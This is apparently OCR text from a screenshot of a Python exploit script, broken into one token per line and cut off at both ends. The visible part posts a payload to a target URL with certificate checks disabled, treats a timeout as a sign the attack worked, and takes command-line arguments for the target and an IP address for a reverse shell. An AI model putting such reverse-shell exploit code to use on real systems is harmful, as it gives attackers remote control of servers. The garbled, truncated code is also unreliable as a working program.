
to {0} {1}..."
.
format
(
ip
,
port
)
)
try
:
        r 
=
requests
.
post
(
url
,
data
=
data
,
verify
=
False
,
tim
except
requests
.
exceptions
.
ReadTimeout
:
print
(
"[?] ...check if it 
worked"
)
pass
def
main
(
)
:
    print_info
(
)
    print_disclaimer
(
)
    parser 
=
 argparse
.
ArgumentParser
(
)
    parser
.
add_argument
(
"target"
,
type
=
str
,
help
=
"the complete target URL"
)
    parser
.
add_argument
(
"ip"
,
type
=
str
,
help
=
"the ip address for 
reverse shell"
)